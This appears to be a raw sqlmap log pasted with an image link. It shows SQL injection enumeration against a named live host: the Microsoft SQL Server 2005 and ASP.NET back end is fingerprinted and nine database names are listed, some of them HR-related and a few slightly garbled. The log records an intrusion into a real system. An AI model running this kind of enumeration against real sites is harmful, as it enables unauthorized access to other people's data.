 ---
[11:27:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:27:34] [INFO] fetching database names
[11:27:34] [INFO] fetching number of databases
[11:27:34] [INFO] resumed: 9
[11:27:34] [INFO] resumed: distribution\x02
[11:27:34] [INFO] resumed: ECS
[11:27:34] [INFO] resumed: Hrm
[11:27:34] [INFO] resumed: HRM_SZ
[11:27:34] [INFO] resumed: mas`er
[11:27:34] [INFO] resumed: model
[11:27:34] [INFO] resumed: msdb
[11:27:34] [INFO] resumed: OutStock
[11:27:34] [INFO] resumed: tempdb
available databases [9]:
[*] [distribution▯]
[*] [mas`er]
[*] ECS
[*] Hrm
[*] HRM_SZ
[*] model
[*] msdb
[*] OutStock
[*] tempdb
[11:27:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.tclking.com'